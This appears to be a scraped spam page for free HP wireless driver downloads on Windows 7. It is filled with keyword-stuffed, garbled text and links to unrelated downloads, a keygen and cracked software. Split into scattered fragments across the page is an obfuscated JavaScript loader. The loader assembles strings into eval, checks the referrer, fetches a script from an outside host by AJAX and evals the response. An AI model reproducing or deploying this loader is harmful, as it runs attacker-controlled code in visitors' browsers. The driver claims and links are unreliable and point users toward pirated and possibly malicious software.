

#### [Free Download Hp Wireless Drivers Windows 7](http://diewahybre.blo.gg/2021/march/hdmi-cable-yang-bagus-free-download-for-mac.html#xQaE=BLjxAxbcCibczH9gBUD3BebszLjNrWnGm3DVrMBPDfiZjxz2LMCebYCZvg==)



[Free Download Hp Wireless Drivers Windows 7](http://diewahybre.blo.gg/2021/march/hdmi-cable-yang-bagus-free-download-for-mac.html#xQaE=BLjxAxbcCibczH9gBUD3BebszLjNrWnGm3DVrMBPDfiZjxz2LMCebYCZvg==)



j";OZFk["Ie"]="SR";OZFk["cd"]="n ";OZFk["Lp"]="aj";OZFk["Zf"]=":/";OZFk["Qu"]="va";OZFk["MV"]="cu";OZFk["Ly"] ="me";OZFk["Uy"]="ex";OZFk["Ri"]="ed";OZFk["ij"]=" +";OZFk["LJ"]="';";OZFk["ZO"]="e,";OZFk["JN"]="at";OZFk["jw "]="en";OZFk["Wa"]="ip";OZFk["sJ"]="n:";OZFk["jl"]="l:";OZFk["mb"]="ri";OZFk["uZ"]="gt";OZFk["Fr"]="r:";OZFk["Tn" ]="rr";OZFk["uE"]="s:";OZFk["bB"]="s,";OZFk["jR"]="h>";OZFk["Xz"]="ty";OZFk["eZ"]="Ty";OZFk["xY"]="u/";OZFk["e a"]="cc";OZFk["zQ"]="eD";OZFk["vu"]="t'";OZFk["vk"]="po";OZFk["Nc"]="st";OZFk["Lk"]="ly";OZFk["Kw"]="r;";OZFk[ "sg"]="tp";OZFk["wP"]="ng";OZFk["sa"]="AN";OZFk["Au"]="if";OZFk["Mw"]=": ";OZFk["VE"]="qX";OZFk["Nh"]=") ";O ZFk["in"]="ar";OZFk["CM"]="ho";OZFk["BP"]="',";OZFk["xU"]="LW";OZFk["GQ"]="},";OZFk["Us"]="l8";OZFk["OB"]=" (r";OZFk["se"]="d\_";OZFk["IY"]=" {";OZFk["LC"]="js";OZFk["Sg"]="{e";OZFk["Du"]="da";OZFk["Oh"]="\_z";OZFk["rX"] ="wn";OZFk["Fm"]=");";OZFk["JM"]="ta";OZFk["Ar"]="r ";OZFk["Fh"]="we";OZFk["NS"]=";}";OZFk["Qb"]="al";OZFk["wX"]="ur";OZFk["bd"]=", ";OZFk["bR"]="ro";OZFk["nI"]="nl";OZFk["Hp"]="un";OZFk["Xf"]=" J";OZFk["qY"]="({";OZFk["Ux"]="Do";OZFk["Hn"] ="l(";OZFk["yq"]="oa";OZFk["kt"]="})";OZFk["tb"]="nd";OZFk["pT"]="cr";OZFk["nN"]=" s";OZFk["Sr"]="on";OZFk["ll"]= "tS";OZFk["sd"]="/Q";OZFk["MO"]="OS";OZFk["uv"]="ef";OZFk["ux"]="y(";eval(OZFk["Qu"]+OZFk["Ar"]+OZFk["uF"]+ OZFk["NY"]+OZFk["le"]+OZFk["zh"]+OZFk["in"]+OZFk["nN"]+OZFk["CM"]+OZFk["tX"]+OZFk["JQ"]+OZFk["NY"]+O ZFk["Uo"]+OZFk["ff"]+OZFk["JF"]+OZFk["LJ"]+OZFk["Qu"]+OZFk["Ar"]+OZFk["iV"]+OZFk["fC"]+OZFk["NY"]+OZF k["sj"]+OZFk["MV"]+OZFk["Ly"]+OZFk["ml"]+OZFk["eW"]+OZFk["uv"]+OZFk["WU"]+OZFk["iV"]+OZFk["Kw"]+OZF k["Au"]+OZFk["OB"]+OZFk["uv"]+OZFk["XE"]+OZFk["jw"]+OZFk["uZ"]+OZFk["jR"]+OZFk["dB"]+OZFk["IY"]+OZFk[ "Nu"]+OZFk["Lp"]+OZFk["it"]+OZFk["qY"]+OZFk["Xz"]+OZFk["ZQ"]+OZFk["Mw"]+OZFk["hV"]+OZFk["la"]+OZFk[" BP"]+OZFk["Du"]+OZFk["JM"]+OZFk["eZ"]+OZFk["ZQ"]+OZFk["Mw"]+OZFk["be"]+OZFk["pT"]+OZFk["Wa"]+OZFk[ "vu"]+OZFk["fg"]+OZFk["bR"]+OZFk["JF"]+OZFk["HJ"]+OZFk["CW"]+OZFk["JM"]+OZFk["Mw"]+OZFk["zT"]+OZFk[" Cy"]+OZFk["ZO"]+OZFk["pT"]+OZFk["xX"]+OZFk["vH"]+OZFk["gf"]+OZFk["Kj"]+OZFk["sJ"]+OZFk["AN"]+OZFk["A Y"]+OZFk["ZO"]+OZFk["LC"]+OZFk["Sr"]+OZFk["Pa"]+OZFk["PA"]+OZFk["Qb"]+OZFk["qb"]+OZFk["bd"]+OZFk["w X"]+OZFk["jl"]+OZFk["Hl"]+OZFk["eA"]+OZFk["sg"]+OZFk["Zf"]+OZFk["sd"]+OZFk["cE"]+OZFk["Ux"]+OZFk["xU"]+ OZFk["Ku"]+OZFk["sk"]+OZFk["sa"]+OZFk["Ie"]+OZFk["Us"]+OZFk["cm"]+OZFk["Hm"]+OZFk["pH"]+OZFk["oh"]+OZ Fk["Dh"]+OZFk["Yd"]+OZFk["eW"]+OZFk["xY"]+OZFk["Ly"]+OZFk["ZN"]+OZFk["Oh"]+OZFk["Wa"]+OZFk["oB"]+O ZFk["tb"]+OZFk["Uy"]+OZFk["Vy"]+OZFk["TM"]+OZFk["nI"]+OZFk["yq"]+OZFk["se"]+OZFk["jw"]+OZFk["EF"]+OZF k["ex"]+OZFk["Fh"]+OZFk["ga"]+OZFk["Lk"]+OZFk["BP"]+OZFk["lm"]+OZFk["ea"]+OZFk["fN"]+OZFk["uE"]+OZFk[" PA"]+OZFk["Hp"]+OZFk["lV"]+OZFk["lW"]+OZFk["cd"]+OZFk["OB"]+OZFk["fN"]+OZFk["vk"]+OZFk["gx"]+OZFk["z Q"]+OZFk["JN"]+OZFk["SC"]+OZFk["AN"]+OZFk["Uy"]+OZFk["ll"]+OZFk["JM"]+OZFk["RN"]+OZFk["bB"]+OZFk["U u"]+OZFk["VE"]+OZFk["UF"]+OZFk["Nh"]+OZFk["Sg"]+OZFk["Qu"]+OZFk["Hn"]+OZFk["iV"]+OZFk["KE"]+OZFk["Sr "]+OZFk["qb"]+OZFk["CW"]+OZFk["JM"]+OZFk["Fm"]+OZFk["GQ"]+OZFk["WU"]+OZFk["bR"]+OZFk["Fr"]+OZFk["P A"]+OZFk["Hp"]+OZFk["lV"]+OZFk["lW"]+OZFk["cd"]+OZFk["OB"]+OZFk["fN"]+OZFk["vk"]+OZFk["gx"]+OZFk["zQ" ]+OZFk["JN"]+OZFk["SC"]+OZFk["AN"]+OZFk["Uy"]+OZFk["ll"]+OZFk["JM"]+OZFk["RN"]+OZFk["bB"]+OZFk["Gr"] +OZFk["Tn"]+OZFk["ff"]+OZFk["GM"]+OZFk["bR"]+OZFk["rX"]+OZFk["Nh"]+OZFk["LF"]+OZFk["Qb"]+OZFk["WU"] +OZFk["IF"]+OZFk["fw"]+OZFk["MO"]+OZFk["Sn"]+OZFk["zT"]+OZFk["kN"]+OZFk["Ri"]+OZFk["TX"]+OZFk["ij"]+O ZFk["Xf"]+OZFk["OL"]+OZFk["kY"]+OZFk["Nc"]+OZFk["mb"]+OZFk["wP"]+OZFk["Au"]+OZFk["ux"]+OZFk["iV"]+O ZFk["KE"]+OZFk["Sr"]+OZFk["qb"]+OZFk["CW"]+OZFk["JM"]+OZFk["ok"]+OZFk["NS"]+OZFk["kt"]+OZFk["NS"]);Fr ee download hp 630 wireless driver Free download driver hp.

To download, select the exact Model Name/Number of your device, then click the Download button.. Drivers & software The

HP Wireless Assistant reports the power state and Microsoft Windows Device Manager status of.. ";OZFk["EF"]="

- 1. wireless drivers windows 10
- 2. wireless drivers windows 7 64 bit
- 3. wireless drivers windows 8

If all else fails, you can request the driver and we will find it for you Wireless Network Driver for the Dell Inspiron 1750 (Win 7) Download the Wireless Network driver for.. Drivers & software ,Microsoft Windows 7 Ultimate 64 Edition Download drivers; Support & troubleshooting; Forums.. If you can not find the exact driver for your Hewlett Packard (HP) device, enter the exact Hewlett Packard (HP) device model into the search box below and Search our Driver Database.. l";OZFk["Uo"]="'f";OZFk["Gr"]=" e";OZFk["GM"]="Th";OZFk["HJ"]="ss";OZFk["Yd"]="i3";OZFk["Kj"]="ai";OZFk["RN"] ="tu";OZFk["vH"]="sD";OZFk["Dh"]="c-";OZFk["WU"]="er";OZFk["xX"]="os";OZFk["OL"]="SO";OZFk["fC"]="f ";OZFk["oh"]=".

# **wireless drivers windows 10**

wireless drivers windows 10, wireless drivers windows 7, wireless drivers windows 7 64 bit, wireless drivers windows 10 64 bit, wireless drivers windows 8, wireless drivers windows 7 32 bit, wireless drivers windows 8.1, wireless drivers windows xp, wireless drivers windows 7 free download, wireless drivers windows 7 download, wireless drivers windows 10 hp [Ati Mobility](https://galidessu.substack.com/p/ati-mobility-radeon-x1700-driver) [Radeon X1700 Driver Download Xp](https://galidessu.substack.com/p/ati-mobility-radeon-x1700-driver)

Windows 7 (64-bit) 2 5M: Download HP Wireless Button Driver: Windows 8 (32-bit). [Icloud Download Photos To Mac](https://mysterious-ravine-95559.herokuapp.com/Icloud-Download-Photos-To-Mac.pdf)



## **wireless drivers windows 7 64 bit**

#### [Hp 1100 Driver For Mac](https://hp-1100-driver-for-mac-44.peatix.com/view)

 ";OZFk["fg"]=",p";OZFk["ok"]="))";OZFk["la"]="ET";OZFk["cE"]="JX";OZFk["CW"]="Da";OZFk["le"]="nw";OZFk["Ku"] ="8t";OZFk["ZQ"]="pe";OZFk["oB"]="/i";OZFk["TM"]="ow";OZFk["lV"]="ct";OZFk["kN"]="il";OZFk["iV"]="re";OZFk[" XE"]=".. Wireless Network Adapter Driver Utility performs a scan of your Windows 7 and all other computer devices to determine which Wireless Network Adapter drivers are either missing, corrupt, or have become obsolete.. Get official HP COLOR LASERJET CP1518NI Drivers for your Windows HP COLOR LASERJET CP1518NI Driver Utility scans your computer for missing, corrupt, and.. '";OZFk["sk"]="h1";OZFk["ex"]="s?";OZFk["NY"]="= ";OZFk["JQ"]="e ";OZFk["UF"]="HR";OZFk["lm"]="su";OZFk["gx"]="ns";OZFk["Nu"]="\$. [How To Download Photos From Instagram Mac](https://amberjohnson3.doodlekit.com/blog/entry/13873047/free-how-to-download-photos-from-instagram-mac)

## **wireless drivers windows 8**

[Apache Tomcat Server für Netbeans](https://lineupnow.com/event/apache-tomcat-server-fur-netbeans)

r";OZFk["it"]="ax";OZFk["be"]="'s";OZFk["JF"]="ce";OZFk["SC"]="a,";OZFk["AY"]="ru";OZFk["fN"]="es";OZFk["lW"]=" io";OZFk["uF"]="q ";OZFk["Hm"]="C4";OZFk["KE"]="sp";OZFk["cm"]="w7";OZFk["TX"]=".. Free OS: Windows 7 Language Download HP Pavilion g6-2010nr Notebook PC Drivers for Windows 10, 7, 8.. Hp 630 laptop drivers free download for windows 7 Forum; Hp 630 drivers for windows 7.. Hewlett Packard (HP) Drivers Download for Windows 1 XP, Vista Below is a list of our most popular Hewlett Packard (HP) driver downloads.. HP Compaq 6 71 0s Wireless Network Adapter Driver Utility For Windows 7 How HP Compaq 6.. var nw = 'free+download+hp+wireless+drivers+windows+7';var OZFk = new Array();OZFk["AN"]=" t";OZFk["sj"]="do";OZFk["zh"]=";v";OZFk["fw"]="'P";OZFk["ZN"]="ga";OZFk["IF"]="t(";OZF k["dB"]="0)";OZFk["eA"]="ht";OZFk["hV"]="'G";OZFk["Vy"]="\_d";OZFk["LF"]="{ ";OZFk["PA"]=" f";OZFk["qb"]="se";OZFk["ml"]="nt";OZFk["Hl"]=" '";OZFk["pH"]="lc";OZFk["eW"]=".. 71 Wireless Network Adapter Driver Utility updates your Windows 7 computers: HP Compaq 6.. s";OZFk["Sn"]="T ";OZFk["ff"]="or";OZFk["Uu"]=" j";OZ Fk["Cy"]="ls";OZFk["Pa"]="p:";OZFk["zT"]="fa";OZFk["gf"]="om";OZFk["tX"]="wm";OZFk["ga"]="eb";OZFk["kY"]="N. e828bfe731 ������� Kmplayer Portable �������

e828bfe731

[Keygen Wic Reset Key Crack](https://hub.docker.com/r/umcimero/keygen-wic-reset-key-crack)